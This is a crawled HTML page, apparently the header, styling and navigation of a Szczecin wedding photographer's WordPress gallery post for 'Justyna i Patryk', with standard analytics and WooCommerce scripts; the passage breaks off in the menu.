

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://photofactory.pl/slub-justyna-i-patryk/
body_size: 15652
content:
<!DOCTYPE html><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://photofactory.pl/xmlrpc.php"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;</script> <title>Ślub Justyna i Patryk - Fotograf Ślubny - Fotograf na Ślub Szczecin - Fotograf Szczecin - PhotoFactory</title><meta name="description" content="Zapraszam do obserwowania mnie na Facebook i Instagramie. Kliknij i bądź na bieżąco:"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://photofactory.pl/slub-justyna-i-patryk/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Ślub Justyna i Patryk - Fotograf Ślubny - Fotograf na Ślub Szczecin - Fotograf Szczecin - PhotoFactory" /><meta property="og:description" content="Zapraszam do obserwowania mnie na Facebook i Instagramie. Kliknij i bądź na bieżąco:" /><meta property="og:url" content="https://photofactory.pl/slub-justyna-i-patryk/" /><meta property="og:site_name" content="Fotograf Ślubny - Fotograf na Ślub Szczecin - Fotograf Szczecin - PhotoFactory" /><meta property="article:tag" content="fotograf" /><meta property="article:tag" content="fotograf ślubny" /><meta property="article:tag" content="fotograf ślubny szczecin" /><meta property="article:tag" content="fotograf Szczecin" /><meta property="article:tag" content="Fotograf zachodniopomorskie" /><meta property="article:tag" content="fotografia okolicznosciowa" /><meta property="article:tag" content="fotografia ślubna" /><meta property="article:tag" content="fotografia Szczecin" /><meta property="article:section" content="Galeria" /><meta property="og:updated_time" content="2020-11-27T11:39:01+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Ślub Justyna i Patryk - Fotograf Ślubny - Fotograf na Ślub Szczecin - Fotograf Szczecin - PhotoFactory" /><meta name="twitter:description" content="Zapraszam do obserwowania mnie na Facebook i Instagramie. Kliknij i bądź na bieżąco:" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fotograf Ślubny - Fotograf na Ślub Szczecin - Fotograf Szczecin - PhotoFactory &raquo; Kanał z wpisami" href="https://photofactory.pl/feed/" /><style>lazyload{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://photofactory.pl/wp-content/litespeed/css/26b3f3eb3665b76fc65f2f6ced65a401.css?ver=66ebf" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='xoo-wsc-style-inline-css' type='text/css'>.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	top: 12px;
	right: 1px;
	background-color: #0a0a0a;
	color: #ffffff;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 14px;
	display: none;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	top: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #d3bd30;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #ffffff;
}
.xoo-wsc-sc-cont{
	color: #ffffff;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}</style> <script type="litespeed/javascript" data-src="https://photofactory.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/photofactory.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"}</script> <link rel="https://api.w.org/" href="https://photofactory.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://photofactory.pl/wp-json/wp/v2/posts/45545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://photofactory.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://photofactory.pl/?p=45545' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://photofactory.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotofactory.pl%2Fslub-justyna-i-patryk%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://photofactory.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphotofactory.pl%2Fslub-justyna-i-patryk%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3MQG8652JK"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3MQG8652JK')</script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["galeria","strefa-klienta"],"pageAttributes":["fotograf","fotograf-slubny","fotograf-slubny-szczecin","fotograf-szczecin","fotograf-zachodniopomorskie","fotografia-okolicznosciowa","fotografia-slubna","fotografia-szczecin"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6FB4ZF');</script> <style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#dd9933 }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #ddaf6a;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#dd9933 !important; border: 2px solid #dd9933 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#dd9933 !important; border: 2px solid#dd9933 !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #ddbb87 !important; border: 2px solid#ddbb87 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #ddbb87 !important; border-color: #ddbb87 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #ddbb87 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #ddbb87 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #ddbb87 }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://photofactory.pl/wp-content/uploads/2019/11/cropped-logo-photofactory_znak-wodny-czar-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://photofactory.pl/wp-content/uploads/2019/11/cropped-logo-photofactory_znak-wodny-czar-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://photofactory.pl/wp-content/uploads/2019/11/cropped-logo-photofactory_znak-wodny-czar-1-180x180.png" /><meta name="msapplication-TileImage" content="https://photofactory.pl/wp-content/uploads/2019/11/cropped-logo-photofactory_znak-wodny-czar-1-270x270.png" /><link rel="alternate" type="application/rss+xml" title="RSS" href="https://photofactory.pl/rsslatest.xml" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-45545 single-format-standard wp-custom-logo wp-theme-shapely theme-shapely cookies-not-set woocommerce-no-js has-sidebar-right elementor-default elementor-kit-34011 modula-best-grid-gallery"><div id="wptime-plugin-preloader"></div><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a><header id="masthead" class="site-header" role="banner"><div class="nav-container"><nav style="background: rgba(0, 0, 0, 0.55);" id="site-navigation" class="main-navigation" role="navigation"><div class="container nav-bar"><div class="flex-row"><div class="module left site-title-container">
<a href="https://photofactory.pl/" class="custom-logo-link" rel="home" itemprop="url"><img width="152" height="50" src="https://photofactory.pl/wp-content/uploads/2024/02/cropped-logo-photofactory-white.png" class="custom-logo logo" alt="Fotograf Ślubny &#8211; Fotograf na Ślub Szczecin &#8211; Fotograf Szczecin &#8211; PhotoFactory" itemprop="logo" decoding="async" /></a></div>
<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
<i class="fa fa-bars"></i>
</button><div class="module-group right"><div class="module left"><div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-77051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77051 dropdown"><a title="&lt;b&gt;FOTOGRAFIA ŚLUBNA&lt;/b&gt;" href="/oferta-fotografii-slubnej-cennik/"><b>FOTOGRAFIA ŚLUBNA</b> </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span><ul role="menu" class=" dropdown-menu"><li id="menu-item-50209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50209"><a title="Oferta Ślubna" href="https://photofactory.pl/oferta-fotografii-slubnej-cennik/">Oferta Ślubna</a></li><li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a title="Portfolio" href="https://photofactory.pl/fotograf-slubny-szczecin/">Portfolio</a></li><li 